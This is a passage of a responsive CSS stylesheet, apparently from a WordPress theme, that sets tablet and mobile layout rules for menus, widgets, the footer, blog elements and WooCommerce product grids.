		
		.widget .searchform input[type="text"], .widget #searchform input[type="text"] { width: 74%; }
		
		.widget th, .widget td, #footer .widget th, #footer .widget td { font-size: 10px; padding: 10px 5px; }
		
		/*.widget.widget_recent_entries .recent-posts-widget .post-thumb, .recent-portfolio-widget ul li .thumb { margin: 0 0 15px; width: 100%; }*/
		.widget.widget_recent_entries .recent-posts-widget .post-meta { font-size: 12px; }		
		.widget.widget_recent_entries .recent-posts-widget .post-meta p span { font-size: 10px; margin-right: 5px; }
		
		/*----*****---- << Footer >> ----*****----*/
		
		#newsletter h2 { font-size: 18px; }
		#newsletter input[type="email"], #newsletter input[type="text"] { width: 62%; }
		#newsletter .dt-sc-button { padding: 15px 30px; }
		
		.widget h3.widgettitle { font-size: 18px; }		
		#footer .widget h3.widgettitle { font-size: 15px; }		
		#footer, #footer .widget ul li { font-size: 13px; }
		#footer .wp-caption a img { width: 94%; }
		#footer .widget .dt-sc-pricing-list .app-links { width: 100%; }
		#footer .widget .dt-sc-pricing-list .app-links:last-child { margin: 0; }
		#footer .widget.flickrbox .flickr-widget div img { height: 76px; width: 76px; }
		
		#footer .widget .dt-sc-social-icons li { margin: 0 5px 5px 0; }
		
		/*----*****---- << Woocommerce >> ----*****----*/
		
		ul.products li .product-wrapper { width:221px; }		
		ul.products li .product-three-column { width:221px; }
		ul.products li .product-three-column-with-sidebar { width:151px; }
		ul.products li .product-two-column { width: 340px; }		
		ul.products li .product-two-column-with-sidebar { width: 238px; }		
		ul.products li .product-four-column { width:160px; }
		ul.products li .product-four-column-with-sidebar { width:228px; }	
		
		ul.products li .product-wrapper .product-details, ul.products li .product-three-column .product-details, ul.products li .product-three-column-with-sidebar .product-details, ul.products li .product-two-column .product-details, ul.products li .product-two-column-with-sidebar .product-details, ul.products li .product-four-column .product-details, ul.products li .product-four-column-with-sidebar .product-details { width: 100%; }
		
		ul.products li.product-category { margin-left: 1.8%; }
		ul.products li .product-wrapper .product-title { text-align: center; }
		ul.products li .product-wrapper .product-details { padding: 0 0 20px; }
		ul.products li .product-wrapper .product-details .price { display: inline-block; float: none; padding: 0 0 10px; text-align: center; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }	
		ul.products li .product-wrapper .product-details .product-buttons { display: inline-block; float: none; margin: 0; position: relative; text-align: center; width: 100%; }
		
		ul.products li .product-wrapper .product-details .add_to_cart_button { position: absolute; }
		ul.products li .product-wrapper .product-details .add_to_cart_button, .page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button { left: 12%; }
		ul.products li .product-wrapper .product-details .yith-wcwl-add-to-wishlist { margin: 0 0 0 60px; }
		ul.products li .product-wrapper .product-details .yith-wcwl-wishlistexistsbrowse.show { margin: 0 0 0 -20px; }		
		ul.products li .product-wrapper  .product-details .add_to_cart_button, ul.products li .product-wrapper .product-details .yith-wcwl-add-to-wishlist a { display: inline-block; float: none; }
		ul.products li .product-wrapper .product-details .yith-wcwl-add-button.show, .page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-button.show { margin: 0 -20px 0 0; }
		ul.products li .product-wrapper .product-details .yith-wcwl-wishlistexistsbrowse.show, .page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-wishlistexistsbrowse.show { margin: 0; }
		
		ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button,
		.page-with-sidebar ul.products li .product-wrapper.product-three-column .product-details .add_to_cart_button { left: 22%; }
		ul.products li .product-wrapper.product-three-column .product-details .add_to_cart_button,
		.page-with-sidebar ul.products li .product-wrapper.product-two-column .product-details .add_to_cart_button { left: 30%; }
		ul.products li .product-wrapper.product-two-column .product-details .add_to_cart_button { left: 37%; }
		
		ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-to-wishlist,
		ul.products li .product-wrapper.product-three-column .product-details .yith-wcwl-add-to-wishlist,
		ul.products li .product-wrapper.product-two-column .product-details .yith-wcwl-add-to-wishlist { margin: 0 0 0 40px; }	
		
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button { left: 18%; }
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-to-wishlist { margin: 0 0 0 35px; }	
		
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button, .page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .button, .page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .yith-wcwl-add-to-wishlist a { height: 32px; width: 32px; }
		
		ul.products li .product-details .price { margin-bottom: 10px; }		

		ul.products li .product-three-column-with-sidebar .product-details .price ins, ul.products li .product-three-column-with-sidebar .product-details .price .amount, ul.products li .product-four-column-with-sidebar .product-details .price ins, ul.products li .product-four-column-with-sidebar .product-details .price .amount, ul.products li .product-four-column-with-sidebar .product-details .price del .amount, ul.products li .product-four-column-with-sidebar .product-details .price del, ul.products li .product-four-column .product-details .price ins, ul.products li .product-four-column .product-details .price .amount, ul.products li .product-four-column-with-sidebar .product-details .price del .amount, ul.products li .product-four-column .product-details .price del { font-size:14px; }
		
		ul.products li .product-three-column-with-sidebar .product-details h3ul.products li .product-three-column-with-sidebar .product-title h3 { font-size:13px; }
		ul.products li .product-three-column-with-sidebar .product-details .button { margin-top:5px; }
		ul.products li .product-three-column-with-sidebar .product-details .add_to_cart_button { margin-top:-5px; }
		ul.products li .product-three-column-with-sidebar .out-of-stock { height:29px; padding:11px 0px 0px; width:40px; font-size:8px; }
		
		ul.products li .product-four-column .product-details h3, ul.products li .product-four-column .product-title h3, ul.products li .product-four-column-with-sidebar .product-details h3, ul.products li .product-four-column-with-sidebar .product-title h3 { font-size:14px; }

		.woocommerce .with-right-sidebar div.product div.images, .woocommerce-page .with-right-sidebar div.product div.images,.woocommerce .with-right-sidebar div.product div.summary, .woocommerce-page .with-right-sidebar div.product div.summary, .woocommerce .with-left-sidebar div.product div.images, .woocommerce-page .with-left-sidebar div.product div.images, .woocommerce .with-left-sidebar div.product div.summary, .woocommerce-page .with-left-sidebar div.product div.summary { width:100%; float:left; }
		.product .summary .add_to_wishlist, #reviews a.button, .woocommerce-message .button, .woocommerce table .button { font-size: 14px; margin: 0 0 10px !important; padding: 12px 20px; }
		
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { display: block; float: none; width: 100%; }		
		
		.woocommerce.widget_price_filter .price_label { font-size:12px; top:12px; }
		.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button { padding:5px 10px; font-size:12px; }
		
		.single-product .page-with-sidebar div.images .thumbnails.slider .caroufredsel_wrapper { width:98% !important; }
		
		.page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li, .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li.last { width:89px; }
		.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells { width: 100%; }
		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
	
	@media ( min-width: 768px) {
		#main-menu > ul.menu { display:block !important; }
	}
	
	@media only screen and ( max-width: 767px) {
		
		/*----*****---- << Mobile Menu >> ----*****----*/
		
		.dt-menu-toggle { background: rgba(0, 0, 0, 0.35); display:block; }
		
		#main-menu { background: none; display: inline-block; float: none; padding: 10px 0; width: 100%; }
		#main-menu > ul.menu, #main-menu > ul.menu, #main-menu > ul.menu.rounded, #header.header5 #main-menu > ul.menu { display:none ; }
		
		#main-menu > ul.menu, #main-menu > ul.menu.rounded { background: rgba(0, 0, 0, 0.15); float: left; width: 100%; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1); -ms-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1); -o-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1); }
		#main-menu ul.menu > li > .megamenu-child-container { display: block; border: none; padding: 0; }
		#main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu { float: left; width: 100%; }
		#main-menu ul.menu > li > .megamenu-child-container > .dt-menu-expand { display: none !important; }
		#main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu, #main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu ul.sub-menu { display: none; }
		#main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu, #main-menu ul.menu > li > .megamenu-child-container > ul.sub-menu ul.sub-menu, #main-menu ul.menu > li > .megamenu-child-container ul.sub-menu > li > ul li, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu { padding: 0; }
		
		#main-menu ul.menu .megamenu-child-container ul.sub-menu > li.menu-item-with-widget-area, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li.menu-item-with-widget-area { padding: 15px 0 0; }
		#main-menu ul.menu > li, #main-menu ul.menu > li > ul.sub-menu > li, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li { clear: both; margin: 0; padding: 0; text-align: left; width: 100%; }
		
		#main-menu ul.menu > li > a, #main-menu ul.menu.rounded > li > a, 
		#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li, 
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container > ul > li.widget { box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
		
		#main-menu ul.menu > li > a, #main-menu ul.menu.with-hover-style > li > a, #main-menu ul.menu.rounded > li > a, #main-menu ul.menu.rounded.with-hover-style > li > a { border: none; display: block; line-height: 22px; padding: 10px 15px; }
		#main-menu > ul.menu.rounded, #main-menu ul.menu.rounded > li  > a { border-radius: 0 ; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; }
			
		#main-menu > ul.menu li.menu-item-simple-parent ul, #main-menu > ul.menu li.menu-item-simple-parent ul li ul, #main-menu > ul.menu.with-hover-style li.menu-item-simple-parent ul, #main-menu > ul.menu.with-hover-style li.menu-item-simple-parent ul li ul, #main-menu > ul.menu li .megamenu-child-container, #main-menu > ul.menu.with-hover-style li .megamenu-child-container { box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; }
				
		#main-menu ul.menu > li:hover > a, #main-menu ul.menu > li > ul > li:hover > a, #main-menu ul.menu > li > ul > li> ul > li:hover > a, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li:hover > a, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li:hover > .nolink-menu, #main-menu ul.menu .megamenu-child-container ul.sub-menu > li > ul li:hover > a, #main-menu > ul.menu.with-hover-style > li:hover > a, #main-menu ul.menu.with-hover-style > li.menu-item-simple-parent > ul > li:hover > a, #main-menu ul.menu.with-hover-style > li.menu-item-simple-parent > ul ul > li:hover > a { background: rgba(255, 255, 255, 0.15); }
		
		#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area:hover > a, 
		#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area:hover > .nolink-menu, 
		#main-menu ul.menu .megamenu-child-container ul.sub-menu > li.menu-item-with-widget-area > ul li:hover > a,
		#main-menu ul.menu li .menu-item-widget-area-container ul.menu li:hover a, 
		#main-menu ul.menu li .menu-item-widget-area-container ul.menu > li > ul > li> ul > li:hover > a, 
		#main-menu ul.menu li .menu-item-widget-area-container ul.menu .megamenu-child-container > ul.sub-menu > li:hover > a,
		#header.header4 .megamenu-child-container, #header.header4 #main-menu ul li.menu-item-simple-parent ul { background: none; }
		
		#header.header4 #main-menu > ul.menu li:after { content: none; }
		#header.header4 #main-menu > ul.menu > li > a { display: block; line-height: 18px; margin: 0; padding: 3px 5px 3px 40px; }
		#header.header4 #main-menu > ul.menu > li > a > .menu-icon { font-size: 18px; left: 14px; top: 3px; }
		#main-menu ul.menu > li > a i { line-height:22px; }
		#header.header4 #main-menu > ul.menu > li > a.dt-menu-expand { height: 48px; line-height: 48px !important; }
		
		#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul,
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li ul { left: 0; top: 27px; width:100%; }
		.dt-menu-expand { display: block !important; }
		
		.megamenu-child-container { top: 37px; }
		
		.megamenu-2-columns-group .megamenu-child-container, .megamenu-3-columns-group .megamenu-child-container, .megamenu-4-columns-group .megamenu-child-container, .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth, .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth, .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { left: 0 !important; width: 100%; }
	
		#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li, #main-menu ul.menu.with-hover-style .megamenu-child-container > ul.sub-menu > li { clear: both; display: block; position:relative; width:100%; }	
		#main-menu > ul.menu.with-hover-style > li > a, #main-menu ul.menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a, #header.header3 #main-menu > ul.menu > li > a, #header.header5 #main-menu > ul.menu > li > a {  background: none; display: block; line-height: 22px; margin-bottom: 0; padding: 10px 15px; }	
		
		#header.header5 #main-menu { text-align: left; }	
		
		#main-menu > ul.menu.rounded.type2 > li.current_page_item > a:after, #main-menu > ul.menu.rounded.type2 > li > a:hover:after, #main-menu > ul.menu.rounded.type2 > li:hover > a:after, #main-menu > ul.menu.rounded.type2 > li.current_page_item > a:before, #main-menu > ul.menu.rounded.type2 > li > a:hover:before, #main-menu > ul.menu.rounded.type2 > li:hover > a:before { display: none; }
		
		#main-menu ul.menu > li > a i { line-height: 22px; }
								
		#main-menu ul.menu > li > .megamenu-child-container, 
		#main-menu > ul.menu.with-hover-style li .megamenu-child-container, 
		#main-menu > ul.menu.rounded li .megamenu-child-container, 
		#main-menu > ul.menu.rounded.with-hover-style li .megamenu-child-container, 	
		#main-menu ul li.menu-item-simple-parent ul, 
		#main-menu ul li.menu-item-simple-parent ul li ul,
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul, 
		#main-menu > ul.menu.with-hover-style li.menu-item-simple-parent ul li ul, 
		#main-menu > ul.menu.rounded li.menu-item-simple-parent ul, 
		#main-menu > ul.menu.rounded li.menu-item-simple-parent ul li ul,
		#main-menu ul.menu.rounded.with-hover-style li.menu-item-simple-parent ul, 
		#main-menu > ul.menu.rounded.with-hover-style li.menu-item-simple-parent ul li ul { margin: 0; position: inherit; top: 0 !important; }
		
		#main-menu ul.menu .megamenu-child-container > ul.sub-menu > li > a.dt-menu-expand, #main-menu ul li.menu-item-simple-parent ul li a.dt-menu-expand { background: none; border: none; line-height: 38px !important; }
		
		#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul,
		#main-menu ul.menu.rounded li.menu-item-simple-parent ul, #main-menu ul.menu.rounded li.menu-item-simple-parent ul li ul { border: none; padding: 0; }
		
		#main-menu ul li.menu-item-simple-parent ul li { clear: both; padding: 0; }
		#main-menu ul li.menu-item-simple-parent ul li a { padding: 10px 15px; }
		#main-menu ul li.menu-item-simple-parent ul li ul li a, #main-menu ul.menu.rounded li.menu-item-simple-parent ul li ul li a, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li ul li a { padding-left: 30px; }
		#main-menu ul li.menu-item-simple-parent ul ul ul li a { padding-left: 45px; }
		
		#main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:before, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:before, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:before, #main-menu ul.menu.with-hover-style li.menu-item-simple-parent ul li a:after, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul li a:after, #main-menu ul.menu.with-hover-style li .menu-item-widget-area-container .widget_nav_menu ul li a:after { content: none; }
		
		#main-menu ul.menu li .megamenu-child-container > ul.sub-menu > li > a, #main-menu ul.menu li .megamenu-child-container > ul.sub-menu > li > .nolink-menu, 
		#main-menu ul.menu.with-hover-style li .megamenu-child-container > ul.sub-menu > li > a, #main-menu ul.menu.with-hover-style li .megamenu-child-container > ul.sub-menu > li > .nolink-menu { border: none; font-size: 14px; font-weight: normal; padding: 10px 15px; }
		.menu-item-widget-area-container .widget h3.widgettitle { font-size: 15px; margin-bottom: 10px; }
		#main-menu ul.menu .megamenu-child-container > ul > li > ul > li > a, #main-menu ul.menu.with-hover-style .megamenu-child-container > ul > li > ul > li > a, #main-menu ul.menu.with-hover-style .megamenu-child-container ul.sub-menu > li > ul > li > a { display: block; padding: 10px 15px 10px 30px; }
		
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container > ul > li.widget { padding: 0 15px; width:100%; }
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container > ul > li.widget:last-child { margin-bottom: 0; }
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container > ul > li.widget, #main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container > ul > li.widget:first-child { margin: 0 0 20px; }
		
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container .widget_nav_menu ul ul li:last-child { padding-bottom: 0; }
		
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container .widget_nav_menu ul, 
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container .widget_pages ul { margin: 10px 0 0; }
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container ul { margin: 0 0 10px; }
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container > ul.sub-menu ul.sub-menu li a { padding: 0; }
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container ul.menu ul.sub-menu { display:block; }
		#main-menu ul.menu .megamenu-child-container ul.menu ul.sub-menu li a { padding: 0; }
		
		#main-menu ul.menu .megamenu-child-container .menu-item-widget-area-container .widget.widget_recent_entries .recent-posts-widget > ul { margin: 0; }
		
		#main-menu ul li.menu-item-simple-parent:last-child ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul { left: 0; }
		
		.menu-item-widget-area-container .widget.widget_tag_cloud .tagcloud a { border: none; }
		.menu-item-widget-area-container .widget .wp-caption a img { max-width: 97.2% !important; }
		
		.menu-item-widget-area-container .widget .searchform input[type="text"], 
		.menu-item-widget-area-container .widget .searchform input[type="submit"],
		.menu-item-widget-area-container .widget #searchform input[type="text"], 
		.menu-item-widget-area-container .widget #searchform input[type="submit"] { font-size: 14px !important; }
		
		#header-wrapper { position:inherit !important; }		
		
		#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul, #main-menu ul li.menu-item-simple-parent ul li ul li ul, #main-menu ul li.menu-item-simple-parent:hover > ul, #main-menu ul li.menu-item-simple-parent ul li:hover > ul, #main-menu ul li.menu-item-simple-parent ul li ul li:hover ul { display: none ; }
		
		/*----*****---- << Header >> ----*****----*/	
		
		.boxed .inner-wrapper { border: none; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; }
		
		#bbar-wrapper { display: none; }
		#header:after { content: none; }
		
		#header .container { position: static; }
		
		#logo, #header.header4 #logo { margin: 0; text-align: center; width: 100%; }
		
		#secondary { margin: 50px 0 0 0; width:100%; }		
		
		/*----*****---- << Slider >> ----*****----*/		
		.icon-list { display: block; float: left; position: relative; width: 100%; }
		.icon-list i { float: left; height: 25px !important; left: 15px; line-height: 25px !important; position: absolute; top: 12px; width: 25px !important; }
		.icon-list h3 { display: block; float: left; left: 50px; position: absolute; }		
		
		/*----*****---- << Breadcrumb >> ----*****----*/	
		.breadcrumb-section { padding: 10px 0; }
		.breadcrumb, .breadcrumb-section .searchform { display:inline-block; float: none; padding: 0; text-align:center; width:100%; }
		.breadcrumb h6, .breadcrumb a, .breadcrumb span, .breadcrumb-section .searchform input[type="text"], .breadcrumb-section .searchform input[type="submit"] { display:inline-block; float:none; }
		.breadcrumb-section .searchform  { margin: 15px 0 0; }
		.breadcrumb-section .searchform input[type="text"] { margin-right: -3px; }
		
		/*----*****---- << Blog >> ----*****----*/
		
		.author-bio .author-details { padding: 15px 5%; width: 90%; }
		ul.commentlist li .comment-author img { width:60px; height:60px; }
		ul.commentlist li { padding-left:0px; }
		ul.commentlist li ul li { padding-left:20px; }
		ul.commentlist li ul li .comment-author { left:20px; }
		ul.commentlist li article { padding-top:80px; }
		.entry-metadata p { margin: 0 10px 0 0; }		
		.entry-body embed, .entry-body iframe, .entry-body object, .entry-body video { max-height: 250px; }	
		.entry-thumb .entry-thumb-desc { display: none; }	
					
		.dt-sc-sorting-container { text-align: center; }
		.dt-sc-sorting-container a { display: inline-block; float: none; }
		
		.pagination ul li a, .pagination .next-post a, .pagination .prev-post a	{ margin-bottom: 10px; }
										
		/*----*****---- << Catalogs / Menus >> ----*****----*/
		.menu-sidebar, .menu-title .price { position: relative !important; top: auto !important; }
		.menu-sidebar ul.j-load-all:after { background-size: 100%; z-index: 0; }
		.menu-sidebar ul { margin-bottom: 30px; position: inherit !important; width: inherit !important; }		
		.menu-thumb { display: block; margin: 0; width: auto; }
		.menu-details { float: right; margin: 0; width: 56%; }
		.menu-title h3, .menu-title span { margin: 0 0 10px; }		
		.menu-items-list section { padding: 0; }
		
		.dt-sc-one-third .dt-sc-catalog-menu, .dt-sc-one-fourth .dt-sc-catalog-menu, .dt-sc-one-half .dt-sc-catalog-menu { text-align: center; }
		.dt-sc-catalog-menu.type1 { margin: 0 0 25px; text-align: left; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 { margin: 0; width: 100%; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta:after { bottom: -18px; left: 0; right: 0; top: inherit; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }
		.dt-sc-catalog-detail { display: inline-block; margin: 0 0 10px; }
		.dt-sc-one-column .dt-sc-catalog-detail { text-align: center; }
						
		/*----*****---- << Miscellaneous >> ----*****----*/
		
		.dt-sc-two-third .aligncenter iframe { height: auto; width: auto; }
		.bx-controls a { top: 38%; }				
		
		.side-navigation { width:100%; margin:0px 0px 30px; }
		.side-navigation-content { width:100%; }
		
		.reservation .hasDatepicker { padding: 15px 8%; }	
		.personal-info textarea { padding: 15px 5%; }		
		
		/*----*****---- << Shortcodes >> ----*****----*/
				
		.column { margin-bottom:20px; margin-left:0px; }
		.column.no-space { margin-bottom:0px; }		
		
		.dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-one-third, .dt-sc-three-fourth, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth { width:100%; }
		
	.dt-sc-pricing-table.no-space .dt-sc-one-fourth, .dt-sc-pricing-table.no-space .dt-sc-one-third, .dt-sc-pricing-table.no-space .dt-sc-one-half, .dt-sc-pricing-table.no-space .dt-sc-one-fifth, .dt-sc-pricing-table.no-space .dt-sc-one-sixth, .dt-sc-pricing-table.no-space .dt-sc-three-fourth, .dt-sc-pricing-table.no-space .dt-sc-two-third, .dt-sc-pricing-table.no-space .dt-sc-four-fifth, .dt-sc-pricing-table.no-space .dt-sc-three-fifth, .dt-sc-pricing-table.no-space .dt-sc-two-fifth, .dt-sc-pricing-table.no-space .dt-sc-two-sixth, .dt-sc-pricing-table.no-space .dt-sc-three-sixth, .dt-sc-pricing-table.no-space .dt-sc-four-sixth, .dt-sc-pricing-table.no-space .dt-sc-five-sixth { width:100%; }
		
		th, td { font-size:12px; padding:10px 0; text-align: center; }
		tbody td .dt-sc-button.small { font-size:6px; padding:7px 5px; }
				
		.dt-sc-pr-tb-col { width:98%; }
		.dt-sc-ico-content.type2, .dt-sc-ico-content.type4 { margin-bottom: 25px; }
		
		.dt-sc-callout-box.type2, .dt-sc-callout-box.type3, .dt-sc-callout-box.type4, .dt-sc-callout-box.type5 { padding:14px 2.5%; }
		.dt-sc-callout-box.type5 h4 { font-size:12px; margin-bottom:0px; }
		.dt-sc-callout-box.type2 .column, .dt-sc-callout-box.type3 .column, .dt-sc-callout-box.type4 .column, .dt-sc-callout-box.type5 .column { margin-bottom:0px; }
		.dt-sc-callout-box.type2 .dt-sc-button, .dt-sc-callout-box.type3 .dt-sc-button, .dt-sc-callout-box.type4 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button { float:none; font-size:11px; padding:11px 15px; right:0;}
		.dt-sc-callout-box.type2 h4, .dt-sc-callout-box.type3 h4, .dt-sc-callout-box.type4 h4 { font-size:13px; margin-bottom:0px; }
		.dt-sc-callout-box.type2 h5, .dt-sc-callout-box.type3 h5, .dt-sc-callout-box.type4 h5, .dt-sc-callout-box.type5 h5 { font-size:12px; margin-bottom:0px; }
		
		.dt-sc-specials-list li .item-name { width: auto; }		
		.dt-sc-testimonial blockquote { width:auto; }		
		blockquote, blockquote.alignleft, blockquote.alignright, blockquote.aligncenter { width:92%; padding:20px 4%; margin-left:0px; margin-right:0px; }
		
		#newsletter form { width: 100%; }
		#newsletter input[type="email"], .newsletter-form input[type="text"] { font-size: 14px; margin: 0 0 15px; width: 100%; }
		#newsletter .dt-sc-button { display: block; float: none; margin: 0 auto; }
				
		.wpcf7-form .column { margin: 0; }
		
		ul.dt-sc-tabs-vertical-frame { width: 95%; }
		
		/*----*****---- << Footer >> ----*****----*/
						
		#footer .ico-border:before, #footer .ico-border:after { width: 44%; }						
		#footer .widget .dt-sc-pricing-list .app-links { width: auto; }
		#footer .wp-caption a img { max-width: 97.6%; }
		#footer .widget.flickrbox .flickr-widget div img { height: 76px; width: 76px; }
		
		#footer .copyright { text-align:center;	width:100%;  }
		
		.footer-menu { display: inline-block; float: none; margin: 10px 0 0; }
		.footer-menu ul li a { font-size: 13px; line-height: 14px; }			
		
		/*----*****---- << Woocommerce >> ----*****----*/
		
		ul.products li { margin-right: 0; }
		
		ul.products li .product-wrapper,
		ul.products li .product-wrapper.product-two-column, ul.products li .product-wrapper.product-two-column-with-sidebar,
		ul.products li .product-wrapper.product-three-column, ul.products li .product-wrapper.product-three-column-with-sidebar, 
		ul.products li .product-wrapper.product-four-column, ul.products li .product-wrapper.product-four-column-with-sidebar,
		ul.products li .product-wrapper.product-five-column, ul.products li .product-wrapper.product-five-column-with-sidebar,
		ul.products li .product-wrapper.product-six-column, ul.products li .product-wrapper.product-six-column-with-sidebar,
		ul.products li .product-wrapper.product-two-column.no-space,
		ul.products li .product-wrapper.product-three-column.no-space,
		ul.products li .product-wrapper.product-four-column.no-space,
		ul.products li .product-wrapper.product-five-column.no-space,
		ul.products li .product-wrapper.product-six-column.no-space { margin-right: 0; width: 100%; }
		
		.columns-2 ul.products li.product-category, .columns-3 ul.products li.product-category, .columns-4 ul.products li.product-category, 
		.columns-5 ul.products li.product-category, .columns-6 ul.products li.product-category { margin-left: 0; width: 100%; }
		
		.page-with-sidebar ul.products li .product-wrapper.product-four-column .product-details .add_to_cart_button { left: 39%; }		
		
		.woocommerce div.product div.images, .woocommerce-page div.product div.images,.woocommerce .page-with-sidebar div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce .page-with-sidebar div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary { width:100%; float:left; }
		
		#reviews a.button, .woocommerce-message .button, .woocommerce table .button { font-size: 10px; padding: 7px 5px; }
		.woocommerce .cart .button, .woocommerce-page .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart input.button { display: inline-block; }
		.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { margin: 0 0 5px; }		
		
		.woocommerce-tabs ul.tabs li a { font-size:13px; }
		
		.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th { width:auto; }
		.woocommerce table.shop_attributes th { font-size:9px; }
		.woocommerce-tabs .panel h2 { font-size:18px; }
		
		.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last { width:100%; }
		.woocommerce form .form-row, .woocommerce-page form .form-row { padding:0px; }
		.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling { display:block; margin-bottom:10px; }
		
		.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img { width:30px; }
		table.cart td.product-name a { font-size:10px; }		
		.woocommerce table.shop_table td, .woocommerce-page table.shop_table td { padding:6px 4px; }		
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { font-size:12px; padding:10px 5px; font-weight:normal; }
		
